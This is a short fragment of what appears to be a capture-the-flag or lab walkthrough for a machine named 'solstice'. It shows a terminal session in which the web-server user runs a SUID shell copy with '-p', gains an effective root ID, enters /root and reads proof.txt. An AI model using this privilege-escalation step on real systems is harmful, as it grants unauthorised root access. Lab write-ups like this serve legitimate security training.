 root@hackersparadsie: /
yash-pawar@hackersparadsie: ~
root@hackersparadsie: /
www-data@solstice:/var/tmp$ ./dash -p
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
root
# cd /root
# pwd
/root
# cat proof.txt